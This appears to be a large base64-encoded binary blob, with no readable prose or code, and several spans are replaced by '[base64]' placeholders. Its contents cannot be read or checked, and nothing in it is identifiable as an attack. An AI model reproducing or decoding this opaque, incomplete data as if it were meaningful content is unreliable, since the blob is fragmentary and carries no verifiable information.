J2OjQA9vxDd1EthtGlSoAftgEFkKAlJKB5nEebWuBtl3UthoUfIDAdqGHPpZu6pdvSA0D2dpcbuAEbuKGvoSEDkiAJOsAspMeE1SACcDSc5g69LgO9lbp7BPx7QC8CiLtzRlGrlbn+XDW1dxgfzRJ0pZkfqbma91UgsxmtyzWkkNCbD8yt/[base64]/xCe1izf/T8tZ3zV1TtiePtmvbKBQ0a7V2AE46mPLcQ9Nhz5k7Ly1wWNKCWRfwDiLA7CoBCVCAAbWJptPCA7YB7LFbd1csu38gu//tXnc9vQi0oQgCHxvOgQJWgNSBiQ1KgDHKq6DGe4TbC3ETN721uSATwD0cbVRC0Yar8ufWcr5LNYdfFR8T+V6neZqNfaw3r4gBfCCRWIkNzNom6g9IwOMVYAgKvvZDIAIMgfcNwaMi3AMIZtwrAAhq/wwEIKmEyAk63uNhwQlAUgo8wAnoIA+CHOI9fggMgarwAOK1Xd7xACXxOUakvfazX5/3+QBM4RLWn/3bXwAM/uDP4A/an/4vwRTo6g+GwPbnAQYA4sUfQQQLklCAUAGsggX/2LkAMeKFAhMLWLyIEWOQAhuDePwIMuSCPGdKmjyJ8kyeBQtwiHI0RMEZWBL/[base64]/OiTpgLxEjQgJmodR0zy69OnUm3sKY8BT9e3VmVMPk2BeDHtyKsmxRza9BAlbyK5fH0JCiBDz6HN1+9ZsIQFz+/fvQlcXKggIBRQqFAjFIQUqeEiDETz44AAPJuCd/3QwhIGdAQawwOEMHn7ISAISEKUACQcRNUSKKq4ICwl/[base64]/uEyrAi54qcDHKtnutUqD3m6rF/+kU6CAQmIrbNMYNZBFJtllmmmGbmOTXcMMC1FUEpYEMzBzRwDUrFACYmywgYgddhyBcMKw/[base64]/6qpk6rggC6hCBNcK2TTHALbL2SaSep9B55uz1KoUrrweH9WvWmnFc2hijRWCWRKQV2wI+c1lLRLWUuuXXn3p1WC3h/CRbV98ELbGuBmc1kK67qM7mWSNRUY/u9B4gEQl+FaCAjQZrDEBGsChAwNbASJQgwhoIMwO1zjYEX7wAwpUwBrOQIY2KuYb3xThHIjIwHGSMIApUAMFzNEOd9QQMuqY0ITNYVl1UDidCT0tAQbowhbQIzP0rIcs6GkPe24Gn5zV51lu8dl+CgG0/wzNaHYxENIYlKABMA1CFKpidKJ2oalVjQUfmsHWiHKGKFhOc5crI1GAIJuBEMRyZ2DI/x9YYDkx1alFfxhH3gCFucrhQRkC0BsJaNE3v3WJS1kD1SUQd7gzHeAAl4gjHh1XNshdQBB6k4kjHec50BWADZMrWycwQreEAEFSqnDkq4aCuTOMTkmaEwQNQtCqMJ2BCHO4Cak4B0lNCYJWxDMe8nZFBQQoDz/3+Uqx7FEWAbCHWfm6nvbsgosuWAtb3gIfLgQwDyAIIC/Y2osK0DeuGpRAMZqRX/zQ1b54OUZdj1EXY7YBjRZAQX+VgIIXXOGKCcAhCfzk5w7+eYkWQBAaADsNIhL2gwpgAxkYzKA2inCEjO0TUTv4AQxE9sIWplA6LJSOCzNKMgMgYSzrMZYO2f/Tw5j50D04sw99ipgfuMAliXMBENEE1AUDHe2JS/[base64]/eCpLtAMgAauoIF1A4i+cl3CA5eABhh+0IL/[base64]/wIXzltLDIR7l+KWa5yVSa6pHePc+rUTGui6xg+8AAfrDqAJWIDCAGCwBg/gYbuXocB3L1EDPAgbD/9kwwocCAZrEKO9v4FoB5MAhwFAAQZJgIYXNpqA/WY72yJboXTyy9/mbBSG/PWOgCOwCvE4K8Loic/00kIeHDq4pfN5Fs96RmEkWhho0ryphvGStJ6KWMRAJXFzYECHDRmVBQag5J9kvDY8RGnFrZuSEWSDB7L52VWV1KU1xkEBQxhibITzgDKIbAw6cI1KSl7yWQNnijOjyBCHa2vihGAHQ8DAEFXGss//YIgB2IHLL6CFGDqB1D+8QMyQLDOhCrA4TQXWIv8eUVsq8wCSBYRSTKoThF/r9LsWZzbPDNCdZD+LEOCBcSclIUqgBT1oQkNFeWZJVs86HWk5hMAIyoT0sczSn2heyy7cMsJs1yIBukxT1IlRDGdOzc5VR55+zEhXOgIwBVkTjQhduPUanLCDygh0Yfe7xA50Dexdl6AFD5QgMXzRjAtq4wUdNI60B5AE1ASVQtCJALZRFjJzr4w5/MUoRkHTLHvXZwv1QWm8Z9YelspHPvV+aRGjdUQk7Ns/NrUpE/+90yf6lOBUnE4WDeAhFqhASpoLEyxw4ScS0GEQPna7jH1EAidg/JJR/ZRWtSoB4xABDBFHdkIQRlADhWUjfNP/cmf1ckIAVxYXZW61SBUIV//3Z61EdHmSV/[base64]/pliZcIfBMSbuW2MtFRIQKwP5FGRGbBfPGRFucxMzjkQ0AUYVxxb0bEH4UgizRFNENz/1N2ISB34UQH4i3kJ0PTkXAa8iEsMA8dVyJ0oAI6MROCwAdcIwjzoBOCAAMUgHGMwxB05ioMUVluZw2R5WdnYARMpxAm13JM1iVOMEYIgWRsdXMVaIE41jhhIggbOAAnAgt54AR2oEbauCdiRRASIAgASRB/[base64]/[base64]/AJMDE6PiJLo2MpjtCRjsBGJKBZMJFHV3ckllU34gA8sEAEJ4krqCV3hmYVLOkzeHf/[base64]/[base64]/ElVngAR7SgfKgAd/QI6CNEgU0LNkNP8PySllFthJGLhilyMIByCdOkEiqjRmJNgkEYEEfpQTYJQDLhgEEAloNOhIQDA7SoWdqkCfZKarQbiaZfMGczCCfyYmjmArgkagKWmg/[base64]/IivYJ/[base64]/FLpUBN6LXMNxQAQiDCI/YotZFQHHQe54IQ3WJbeOGQpTIiU1aCTEzPcgksYLQvd97oUiAIF2wLBubd1qYvj8EYeub/2jLQ7II6qzOmrKVhmlMk1/gcbAtQ2BTQzUzEAdwYwComoJ/5Z5NErc/0r9ZJXUgvDfWMHFpZwTKYA1wc0dkhrU9AJyA5ll/QFaDJAQqYIwy8Qc1F7aMpHM916mr9AcwoAlEp4/[base64]/[base64]/bO7wwL80x00wkLSvcC+tx0nwMRqko5DVAA1C0mOcARFiGOKiGrbvcJQfAJlQVj79xxs+SRN9FZNjILraIkbAffJEDFvRR3cvcrWmxbsVh3NJ13EhDG1ToeWaE9EnotFer/aVfaxgOOyht6GOJ6GXdAGS1QUCtwDRV+DUVdohmO4QHAAp1HBHPRBDQwXQMAB1KdGAgFBhTgXbXRoz+wGhG0LuD1A8qADI28AmRd1tZFA0mQAStAfIdwpEb6IJvse/tF5A7reyrwW+sRM3it188CBKUcmAIABURTCCEgFs+TpdDHUu62vo09yzEV2ZIdF9qTIL845EGFcDG7IcPsITUAR6XJB2+iApEFjmTQjCSQBz8LtHG0cSSAB3TwqEYQ25AqJIX0jV+2gFxTOFrLJbHNYjaSzhRYgZBOtpc+JXmwgS/QAC5CC5yegotagtJ9AQNdNkjY0ECwZo4kCDvMmgvg/xE4AN0ZSDnpiFnpbUt9RTlBeM509Qa8lBRWfMWROxcnrcXFLgDEorlhvMqeNmlIdMadq60W6t+TNuCVttNeMAXj0niCmMjb4AEFdRqra+HQcOFLua7SVrtd0AQBRAMTQEAAMwUNlF5/CAaP4WtY/UD2Cl6m0HowoJMuaQS29u4T4ApwkAEGCx1AfpdHfr0/5bK8xwdiDARRvh4VX/HZBASkTNgWC5X7cXjP48rR92Bd2orsG+bJQssqH9lzoRcRMHAwX34HJ8w1v9mh6SF0QMBlQwd4wAKGkAfBXSJoQAaDYAgzAAAnAAAAkHEoksCYAwsiUA24oDdDECWp9AdFgv9jqiknRrZikFpWW9ICW+dicqIJxH0AkH7CvqnpG7jbQyAAmgDd//nCy2yCrp52J+E1n2QR3y1WEPkqH7EA+nydNhK4ZeMIjnDRHumrhv+ra18i810ruRLS923s/GEER9RpJpVM0zOGZVHm0l4tdI14N+2tA94FNLAGaDhqQ1lqlSHu407uFe6GjxEAHnB7N6Xj+oQc294C0HBQaSn8BFAC9AoGYg0bB+Dij/EDhTAeV7oFqBzi2AXvLZAOc8nwlyxuS+rwEO+yvQeK/r0ebQDlUC6xMROKMSAAXSCLO3m+JkXy7sGYIFtvrti+YFpErkhp1jI+AHFo1aFDESIkUAP/IwEMA2EMPDSwEIZDiCwszsA4IwEsBR0VwKIjIgKJMx7PDIEl4c+GDXQE/PEAQCYejgrEKRBkyJAgjwpI4KmGh0RPnCU7DjFkzclQoh2N+ux484yAcfOIkgigTKtWIcqECPlj9KbPHE8VTPXw9YCQtQcOwBgStelcuk7zvMCLtxPTMyQGxDV5RvBgs0MGXED8B/DYugqG/CkQpECBKIXzlBxLQlSQIAuC/O1JWHBPw45gnZHgiMbQMykd4XC0eEgIzGfl2rw9ljEsVX6e/P6N4AkC4sWNHz9Opd/yfkiQFDIC3fl0AVHkxMAeQ44EAQLm2bue3V4UAc5V4FKRXv35/3nZsW+f1905LlxIoAzwMmUKigw7SpTwoIUAt/Fghf8yKGGFFrZhcJtrrmmQGmqgYYYaD4hoYgAsoGiCBg/[base64]/0mSrrb4yZNej/hDK2bP+YKtctw4w5FoSYCFhXXfdZRfeocY64668XiirpxCObYy0wxALoV+PxgphMskauPYMYD0CgjPOFgDNKXYnZuqmIV6jIQ9VVCGpJ96auJYoWCZ+qrVkKRYkFOCAE65l5F4+jrnmJp2OOiS6syc7OfaM77s43QuhPEotXWU9FSSwU45GBZi0UvtoWGON/XbwD0ABt2nBwAMzWKHrHb+OcBtooAkAhi6aQBttV5D00As4kvAiA64RSVHFFn4AY4obf/C1AhkpwHtBaojAW5n/GBHpIEQPB0CyhCJScfKgKSd/ssosL7+8oEPUEKECESRAU0wJZDBChjFDt6fNGH6W47koQrDzvZ1n34LPP/sMdFDdCTW0UEh/R7Q7pqdDD8sop4x8cjooMoBU51nIaB7BUuL3IwlEXindnkgwgIxca+LVV54yA6oaMq4/iwQjkqUjrIHNWneIKK6CxhhqvJ3KGG27cmJhj0hIi/s8Rq62nAsuPRGEtxqjqtDYCy+XwJ8AQtYvwyCGDQrUzW3+14nJFGAvVyGNIxzmmYgJzDALwEEKZ2GWqcwhNia5iireAATSXMYjF3tDDoWzsuEMx2Uwg5lymDMpIjqHZtOBXXhi/2APIMjAdD/[base64]/6DhQikUA0hGGJkRpiBVXAjrP/1mcRbwhIE+DoShT8YYR7+80lWtKUJ2hDlMV9pAUQ/8ge3sMUt2sNNQgXGK//V616K8VgJ+xIvitWmghdAqbOGMFOahswwkYkMDZ0FP1U4rDOgYUxdLoaDBSzANDFkAFAdI5chzIIBk/[base64]/[base64]/8RLjxXPE1c5D49SSAgjXvdTxv+sgK9pNNAU2NhGN3ptRwzaoyc9NIE8dogGjAMkIQ15yEVCgwJTkBGOQksAaPjtCIjI5CKPsAI2cBKxqFUSb2dQENeiMrZVki2mtEQQXrOgGrstwm6/[base64]/MlsVFgk/g9INzuZhPO6OKGp+lvR0JwZNpEAVpSSUPokghyKIyBFXlgQYMYIAjFCiIqToGWEMgAQ146LIzo9k4XfXqEetjTe/YiYlqkgAUscOdLq51PViMXRS9Wp8wRm0/GYjDXg0tWL9mgD+AbXSjs1YCKLzaSHnUoyf1CEhFR/aQP+gsCha5otAukgAq0uQR7HANaKRotEkwEpGa4IoWOEMbziBDk7JZueNFznJbuhIUZsCNYGvD9rz1h3fEBCYbJMBMRhhUJZCLHSgGbVFk1SK1pQueazdfd9yGlBHoesXzeFdyECmvQpgkJW+Cs93tVi8fNqxkZ8GiO0YggSD/pF8yogiCDPilC/[base64]/SgK50atCC7yu2QEk6JDTujQayBDG2aPECyRFk6wUAQNLkjwcuSQZWRHIO7UHwZsYuQY26CRAmrQWsL0iqAYmiS3kSSUrka3X/[base64]/[base64]/GICGJIozUAERnIxmbLGakwwSbIp60TlRwJ8GQyD2GzHUoIE58Mgfc4wmmAMiaJYMDEnw9JhbILMj1CoyY0kEULOZmTvicQ6h4bNKuElTVLsYiI9CmA/0KJou4jM72QL5wIUwmoAxqhpGK8M1eqylNKMa/Q8viAK1MS1AWKzE8qPEQ624ObULQKQcwZsZ8cMVWbUdwbwYgTxOehvHKoFr4IZGtAEosBxVghJKzJIqsa1D2ABsqIC/DLZNdAbTQwYC+A7dEQB/8AeXyCUuTEVnWztG+ZLLjLvN5Mzj0jY06Q5cmBThEQBxM009864pQS/so4Py8j5kxAhGmIEcqKiP/4gA+Yw/XpGevhAAOtg3BPq9T3WCfTIFFWyKECAD4RROcgyWHkCf6UmJMokATUjO0MiBAhwomHjHDFsLD8C/s5AATUAXLhOp/2Epd0lQx/[base64]/swlkUvlrcnTuTPu/otoEIN578RUY1ADqIiFNiiNZUr0dlhL2lA/QbAhXAAz7IxwzangjYCXCRCQKAv5voFV9x3H/bp2qY1v8xBCFA1YE7Tl6FBUF4CU3oASlQB2PQn/txChIAXGXolmA5wFxdiwwzBXUyChLQBLbITo+rqT+4hNzV3ZsLKhJoARUbAJIwDJOTlmi9AC/gMl8NAsRg3uaFz+eFOcnQuenVOaMaCtoMofnBujzIgZqAhRx4snjVQarCAQZwhXb/JQF8JTN5FBmnKrMIZYAJrdAnNJP56IKxy9CfTNgwIdvx8DO3g7vLpEJAGwARubsxNDQ42ljQm1GP7Y8HLoHQ06PRM620QZs6LBJASgI4kCy6yQBNOsQS0MPM06SxaQGZZVoCmJEV4CQR6YAk2IEK0IZyCDYRgAJKrBxWyhJJGABqUOGm5YanNdMzNT1/8IDa6VoViAZ/qAYocKg2CQ84+Zmf4ZNBqR08hUw32dNB4bby8Lbtog/0uJnp4zUpodscxuFNwVtHzduMqIG9fS8WiAMR+AMgiJ+BpClYAIIIIAMKoAYAwBWZAAA+YJU/eFwCkAJEJpZqSBfR2NykuNyB/zuog+uBAzAGa9CWrTAGayEBXOUKf+qLys1VBGxdIdAEAYiWyv2oEIMGnYABQzCFc3mBA5jlshgMlBCEAbgXZc2DELCDZy3ePLiAF7iAm/[base64]/2FSlI5Gqohn2qADKAgU/9AycgAMuN5ACLAJAThAgAR2XA5EzeCgqgAzLoiq7gCicwAicYZYsr5VJ2go07l9f1VkHgKFrGiw+jZbeogRwwgjzIgz9I5l2+FzsQA7ywg3EdkwZk3hcY16YbADtQZud15mdGwXCVZmoeoc4Igk9YABoAghNzuqJCIe1eAFFwhE0Q5xz0bpD77nX/[base64]/4sJQt0TNdk5KGWE0DmIGGiIiKAL+13ls8YIm49gC5lusemOsN6AGWYIlBAHS+7msK8Gu//utERuTAXuSAe+xGF05l/xiHS9YfzFaGSad0Sh9t1lULc/[base64]/b3bm2WnqUO/MO8pgHtgKv86gUWpOcu/9lAXSbHJ0vFTlnhDh4axEAgEF466O3cz33c0AfhL0W9MQ1dMAGbMEubICLXIFz9EjWH0y2BtHVFku/9P2xOK8Y7dLe9AIC9bQXddcmdVN3+7xAdVWXe1Z39VcP11g/14ep9VrH9Xilsr8H/F8XfF8fdmL/V20QApZcwibsoi+slPt9s5qc2N0jq0qgphGtdizG9i5oUQZPkDNyoxLYgQ6YgDcEpAiX8MQRACwgEhE3kjnUcNEDhEIoBCLYo5d2PM3TvBWYPArwrMm7BrzRw8+yBlNTBDTsADZYAW1oBm0gBmxIB1YqzdpigRLgh21ghomv+NASYtu7cW3wBRs/ACz/[base64]/CfXvhxYW6du/eLZD3QoG+fv8C7hukQJDChg8jNrwgyILGjh9DxrEAh2TKli9bZoCDgWbOnj+D/vyEwZPSpk8jeILgQLNmOBDAji17dr/a/ZAYwa0b10EkKlTw/0YiYJ6EeQbnVbIHBIi9SjGeP5dQSIAR3rh+4xIAfTt36BKQTFgzBcWOEuZXlFihHv2OKTQAuXJFg8aE+knuT1iyhEb8/vJpDOBKgAPQB0d9/LkCBxwdZMAGIg+y0YIdP4BxDRgUUgAGBRUoA4aHYBygDDkcgnEEIhl0kGIH1yCjjTZFYEOAAascUmONq9AYQUKHsNBCC9tAA00AFFCgUwXcYINNES4yqY0zyJRDTAdYbDFPbhGw4M8GxEngnHNyPOfcdpUkV4kcztnTnD0SrNmcHHJIEMVBXdAJhZ13/iacQXoa9NshEQA6kRqA/hnRRTCwkNFGHXHE0UYsLDoDGf/[base64]/vE38gAByjcBHEksuKCKDWbQIIVgtPDDER6SE7QyFXhINIdEl4gIGwymWEIR5ZRTRBEV7LDjjauowMdAh6Cwgo//[base64]/wKHW0HVqYBGNhpIl4rDHO7IwTi5qY5w8CaxiY1JAANYQxJQkAHzpMcDLdAgej4GiBhsARAkU1l9BhAC/5iVbGU0cBmBmhAgk9XHQB1IQoNaAI0j+CyHZQta0MzmIQKAwWw+BIPSVrA0GhIASi+qADVgMMAb8UEFEejaCrYBNiH9gEhEysnZ0NYkbUANGUd4gz5CYCU+8EEGh0gjcfwWg7298Y1wCtw86jicLr3RTCFAQhcSN4A7/TGQd+pCQQQQuUNc52G4qBFD6PCQRIXBIQ5JQBgSQAeMQIoFH0HJIGygjflRygZkYIlKStk6T4GKJgTAyal20pOe8CQovGsV8IKnFKYUDyrI2yWvfLW8rDRvWMKMHvTaopbqUc8uzspetOqyPWp1jzDSzBb4tuWY8ZGvMZY5H/o6sxn1sf8PNO4zDWckU4AXYAOU87PGBYKwGXfJBl/5w40RsKM/[base64]/OqT1ipSSUlGBFCButyjQDKD0cUBJRsAQDJAaQIAsKQHnNhUS6gRu1TOTib/q9xsK10JlM/+bii2TMqsosIUY5TWtLvclS9/yZXmOY+YxSwLMmtLl2Uys5nci+ZfrlVNxXBrMdkEFzfRJ65wnktd41SXZhZwzk+qUxsHKMAC2qca/[base64]/pnkPMKpEER4/2tcqzzXKxcVCnwSAP/[base64]/QTghcFXAiqPQAvrGG+JVDJBluAHo+t4YPc2cKRQwgIEcZnZCGdT8wARLIFz6fBXnjwDtiQAUQUTRkX3jc3iDEiEG14iBWgADS2gZ4qVsAZS9zGFP9ggKPfoOCpWpz4FslWNqmqrRzf6HEGXKEPErxRORLoAgzWkIE1bCGODzxTeuuoVi/JwR5RKASVSZqAAUQA51WWKxQK8rAB/sZPBBszHcIQhsyF7lGgA12kaoCHOAyiGdOYLJ0p+7oNdArrsCPDZWPi586+Enc98Z3vikJLQyNlKdawlS5Tu1rlufbRXxHLpNEylmTh/dLMwu2mOb3bTwuGmqI+TKkjg2rjepPVyXX1+667AOgeANf10nUU6hiFy19+kYBaRXbYNGwZRMANPfgCHtAQASM8OTr/45OYDjpHXm8h9hOsoMY06KP7grsLYJqYQiGBbldo1D//KfDImgD/[base64]/VdpwGeNIXa4JFa4T3GNhlXuaya4rXacqHGuyBAvGjDrUneveRL5WGecRQS5wmAwryRAKgBJgzC/xcwgiHgwgG1lz3YUSG5nJckhwRUW7VJQOy9iRxcW7bVXn3h3sdAwe5B0BJAgoB53IARGH/[base64]/44FE4xQ8aj6KxVtwxDxI+TxLS1t054d6xhf+mbZq0PNPffZpvDV5hXCEWhssWZka5eKFoNB48xZp0nSF29cPlGUdOJkzqAQEfMMIXfAEaqAHquVfIAVQlzEPlseFw2EPMFdQgxl7+vQl0NEFDaduPYOVElQAKJMEjShsIAYKAFZ/wlcx/HBgWwFu8LYiDHMHPiGIRKBwyuogp5hgqrp//Gdy2ncCSnMP2rYEXUAM2HAmSJIn0BSPYRVUFHKPaJCM2tAAKeAF/gIEHGBQMcEMAmMcaQKK0mUmbDJlB2FWVkeMATMDNlaPOoWON9FxB/AvBSMSgiNmfXCCZYQToqFmaMYIJ4iZIMMIGeMDopMRAcgrX5RkZZBZOaJb/Db4SquiOUIhWD6JdVKydEFLkVRBh3EFabGnkRuJdE9pWs0QhXowk4H2P4P2W+GBT4Wkh4rlkF7Ka+zDeq10XAghBAdQkGtqGcSglm7wJmRCbGqDB6GHCUKbemACBAKSAIchAdPRhQajhIIaAIU4ld3TB8mVAeayAB9iXfWnlxwxA/n3lEoRl8VniJbabJmKizKSIg0xYEOUYKQIVUDlJKdJl2hQBMZgNBQRAwaGHBxCAM2BDNZzADgRAEdxYYaINjATp+iEm2Z3DYrrI2pQDMvxABkyBzBSBPyBBmsQADFDACqDAGoTAV/4NkSlHmhhEH+UcOY7mBLDpm6KmOkLB/[base64]/[base64]/[base64]/wDAAHs15ZANW0Etx3KIHBA82yGQo/bWwOjUQA1wb8mtAQx472jenGoyzv8IBEXApmDJ5mA1hKKgmUfUgAjEwUmUYCdvcmLNmQue0v7umXFmFkLqhAAv8Cqzciu78itTLQ+Erfhck0qeGqy65EsqF626y3yCrS9LHhVwsG0wma/6at8ELhrggRsQQh4+0JpEgQAUQiGw8LRKJQS9nn7iZCHQ8Lb5yOROrve1hxcUUEEV1A/[base64]/VTQ7XWfkBjQLB6ctPZUoaqVbAFt61qeDUwn2G+GPNYe4k9GAEfGMIMYEKzAsGYDGAhXZ41V+t2xBy5LaUaDhQ3T0ENmMc3b0M4i/MUeMGYmtVAFWgMaO6IrjPLoFTOXNArvMI1iA2NbZFinmI+57OOSTHr1ug/x9g2eMAJDOyLyKVcKqnvNnQXQXRQtQCDkMOLOIM/EEB4zYMMEMeuFYcADA7CTO9yFEQXXC8KpMQdUAP/NdyBBxDyGhhAycJpBNhJI/PGvmTNn1jEI9EspNRmCBZdoghqPvZjKBP11W0A1w0teS+qo9IOQH9AVLN3e7v3U/NASqrk+WA12lYwfF6wV29wrtnGWDsZ4BICJgwuIaTRQUGzAEirXM/1tBVHNDso5kH4PCwBStWwDf/17XnAOEeBP6nXQE2MBJzbEA9YvHVAerSAPIONizEDVP2iF4FRZr84ZiuRQRusjtbzkqBuaccfab8IFqsfUfziQzMJ1EQNNOQMjhcBkqyBcvxhzAFxFygvbw9OWBlHIUABBrJAJnuAZRU3NSB3Sh9yS5/mcxdSbjzyYEUSDHxgRVgOQ8AA/x1soAGcGSN49z6Cd+q0IAuy4CkVZE2kd06s93sL+qATegHHt3yX2kqmGrlktdq+Jy9jsBjud7504we3gXKkwOn5rVsnJYInuIQmlFM6eCEhOILnJE4axwRMQXloaJdnZQnsQJhu+K/edh39cBScWxGDFBxckInLc5AICTNkUZGYzZPiuJRqtoyvLo/DCOwSwCnaqI67iBKRdvUBYzD2ju8QJo/PZZVmADG4SC8SADRsQSBSb0HVQHhRbJTfNmiO4xrMQElTAxkEwEt4OUof8iGD73PPTT0N3fpK8iQPVgiOIAs4AU+DhCafxEmgRGIFssILJOtwiv7m2UGyku0w9f8rF4MOMEGhF3Am6EAxcIGgM0EgFIMWUG0mMAHKs/JUR3B9d9NW43fbSvp+z20/CEIltIHOV4IgXPrOayMbLkFcK+41UwwfFsR0TAdca1flDYdSRgEMrHp6zG6XT+5EXUKYLgFimzPCSMAPt1VYUqJ8xAyEXdB6nHjYtNiwE/uRSA2MTjGR16vcfxGMGMVBUxWRIyORxyWMZLsQNXQ1WDG0U4C9vbYrDlUI/JMBhQAK1AAc4/FHF1Q0I9WaZvmWk8EJaD4ZeHmYMjeb5hxeCYdAzDRwZE2OTAROi2AmNYpOn9nr8/Rh8eOchbfWGXX/3gQAlAoAfAIsM0ExFEPHb23/yAN/8Ru/8euA0zLB8jN/8zv/8z+tFgC/8NsGE+jA9WO/DmRCbfz+8Xv/94u800p/8DstF3DB8hM/+bcyA7iqNk0GzCdeLnshGKLGdYH1febLz9uD/h8zQMSoZE/[base64]/z0gguYVLGj5IJIIUKAkWFNDBDUyJwAQAECGWhwWawzAkA0jwYABUFQg2YgEVxdchw5FEJ4gAW0WBlgcT46cBQwDa+gsZzFj+owaNfCI8CBCew8PG8CHJzOITHnz50+TAbB+PQUe/eDHlz+ffn35WgIV07+ff/[base64]/vjBkEnWAj4O9YswYy5MLtjl+RBAUeYTcVhARZv/[base64]/MAhTXKHSAC23IzQgXg0hXO+uubff7c2JKbLrnr3sVOhDi0w2M78sfnTrt7waNmA/IADlg1At572X6LC3RY//1bjg/jEP9nMP24/0wL+9NfPwTEBPhgKBDz8RjJDkayj/WvHx9jGMguCCD9KNB+HZQPiWYWwpvlTGcxkpEJffYzoAVtR0ByYdFgSAUEyMdJAwFCFApRiCUsQSFQo1IM5EA1uV3JIhgBnpaQUIitjcmHYJOdmDpSpigMYApNURtLWJKSNhFqABKZ00gSMhKH2CMEYITEACbghb/9TVA7YIpToEIVxF2FUWDgy6MI44zHWYosZbnUWQQzmMxtTiydE5WnUBWYvWzFdK46B6xUdxjXVeMEOyGjnQbCGSjYzh6ZucywZneRLhzEeTBgQQ2+M63UAOAErWmObIiTgG51wQhImJ4KcJlL0ASnev/rMmX3UOAE3DkBfCiogROs064aWAcP8KqXve4QHn+N5zwBa88q7eDBl+2Hgh0MoH2+aZ+D3U8HFqpgxuCTQPjkh4PxOdjE/[base64]/QtcwggtcUi8CtJlNc5KzhsAmxwuCLewaNLEGJ3wPBe8y3/pE0INoSpOa5lmNesqzHtQAgAIDy2eItPAgCmUoYvIJJ31OS59xvuybAmogAu/Zj0zoh2PyeefEzNkx2vZDC7vtUGw/20Eq8JNmK8IZCWGEQoEOdEYFNegLE1q0I8WHS0nk4ZSoFESByE12Z7VlbjBayy49lKOyQ1ZCEAJSkGRGAiVBSUlNqsU2rUEiA9GJS/GbmSUMgAZp9BsbbeqUFUgFUcz4AS96ypWf6nEsdCmHM/DilkGeSi6cW2rnmtEMQgbmqVAlHerYwgw2ZIACRaCGeSGzhABEQFh2qgwQ/+axu7qJMiRG7CsL6LUBtx6PAOWJA/NkI5wBeCtLex3XbJCM5AHIZslegEFhE5ucKdTAmNfZgfrs9Z187YsM7/MXeeAXPwB8ILggmu09b5ug0vqvQABsswCLYb+DtayesFXgPOU5QHfquWL6MWcBmQAxJjyIYb/[base64]/lRCNIOIQpSWOatyLPWjNgsvNuU2q+Wu8Qt3H4IaBgmyU3+cle0MQUWAAo3FUZOzsw3zPttb4sS3Zf/xIze+qnaPpwYUIFElkgmECy1MJ2zQqreZ7RbEAm9C8TH9sgFyLIMnXW2bZ+BtnIMOjn+OCPYgjCp8pH1OgSsei4jw7opGtk0KBBF9NFmm4/xjAlrVZCu2Tn93dV4BvfmBqjD3WisDeiEYschGwS2MKdegKDDKwAGnSkgK6hocWpUGMHPakE3YZN7BDEdAJH+VOADXUNZ/t9K9bAI2Ei5SltcKMaj0wd5gkJucn/aYPb/gBd6MINVQ9HOzClKIJhMgAGFgCR9nLYARiusoOvwXjeY/VqCEQpbzD6G+AikNbAVQMAatSAec+DOBSAN+rfKUtZoGmWbWAwACdX3AvdX0OgAlWDKWzcmLi7zvmxI6967QvM1VSP/ACQcqij9s35yR+bn55O/UiI/6IV0WgJxJwA0D9Y7p7wp5suBJ6UbkEkZD8k5LcGJP/mT+qmrupy5uokDetuROtc6NK67kfkI7vIbqIObx4KoTdWAZfUrjd+R0suqpYEIFi2oIzoLu7ibiR2Ak+AyAsygBp+AKqwQtdOavBKoErmZiSEbdiCRQCaoPGK4r+UbdmgYht2/0pREoxxOCUs9MgZsIF0quHzCIly6GLbSu/02ELcVI90uiJ1KgDdfsDu7M4etgAFKgAaXiEDpqALdMKrZGCsMgOHkAAKBAAnooD4DACVNsB4eKzHPMDgEA40kGBrMAKXrq+vlkw2nGwNvG8TC6v7pqD7Eiux1kCxpoCYrkNe6MVeeoD9wgyz3i9gKGA95g9EAqiA9oOD1In+Jubm5CM/VIb/7K9/BrBCEgg/gKvoCsRB7I//FpD+1myD7EkCZ5ECR+jRAIpnNFBGnIuFuO4DEUCG5ENqyA6IKqIQRi0FR60L1E4dswYX2O7UnMZLbHAjMgPvdBCI1mAHroJ0CCAI1/9mJQLPHmPgi/[base64]/0Ckt44RGeWj5yQoZEIrtg4Q5/xy6ZpRto7O5T6GY6Dxt6RxAikQZyzQRa4uGylt6w7KG4eEhuSGILgEF6AgBdMuHUuTBVn/EKO05CK6ZEu8pEvq8R6tZApWANr4IvUo4AeyaCoCoAUkANjuK/[base64]/iSbX4rGMCc4LsTP/WLOhExugsKDFdtM0e8zHdMuqkzris7kVOCDNzJEe0roW6/[base64]/[base64]/E7xEj5uywaBGtLyFeWHADwLYGVL6YyxnOTjX2W0XUMEYsTpRt91QAAkFyHTtvovLvlvXU3rzUz/5sw2pC+PdLgajWArE7kizUm3sUc6kGF/[base64]/NERH9DvOMnExa7PYI5sc117jaTBTprYol0ctN3NVd14Nc3LjyXM99y1Nhi8j/xN0By1/YM6HW2aIZ3GfBpYylzQDZbfSbLcz4yNLc2nUdtdLe9c3wtTUXrDuhMhKaI9jJQIJtkKQbiUjhVBtqCFu9LRuwOSPkRCQW5Y461ZQl43ZpsLAjsAKxTcACMWKViJx6ljaQKdzTu+PuNOQ3lfzFONW+pFRGkV85/RW3nMLCmEFEOEVrsJ0mGFnM2AC9FBr60YOxUbfgkgCsOYQRMM67IU/1VYvALQEYAAKtMT6HJRBGVQohGIohgKFaeANnvkNYiEftEALMuGa82EUnjVax+8SOFRESzQRuTUR+6VbzeMEdJhFZ9FHf/Q/fM4ASTdGibg+jBFe41Vz5dWeOv/3GJv4XWEOfxLNPtgJY+ZJXrEY6gSWuFy3i5sUM2eXdi0tjHEXCbbUjM/Yd9VYjVUzNqk3jmUtjkG6JwZgTomBU0QHV3STTVgiAqh3Tvz0IDMjkGsHTKaokAVnVGm2pAzsBMCAAraBQwtFJajiOinZwkwv9IAWaG1F3BQnaV9lB+4OENigHniBAOxI9RA1AKaABgYRxvpwWIiof61mbBPgWUjDbFPjl1mFbb1gADY4Y5GACIgACrAgmQeghEvYKt/ghKF5ham5mgHbmrP5ETpAWje0Q735EjyAfEBuXxD35FapccNVAffP5orYgQgNRDCkRzVX6RIIXQM6zV5LRPj/[base64]/kugscdISjOcNXWIUDu8OrORNG4RFU4U8A5fw8LhW3jFvT0ppSg1Hcw3GH1EMUBi9DV7XjA4jd9bQORn88G80c0D6A+OdEZJz+J4GM9KAVLaFbtxphN3YP//ahpTSiGRZ3C0EFcIN3sTyNfYPULkq47SF5tyuOIWLM5VgiPEDCMuUrPPnvWEJNtgG6UxbxCuJ6q7tuxKZY1ejxmOKNBozAoOEIoKFqx7spPEClzbtV0HxSKTU7R4+9K+W9sQE3s+IkyWEN5GAAjqB0XFy/AaMCWiAE7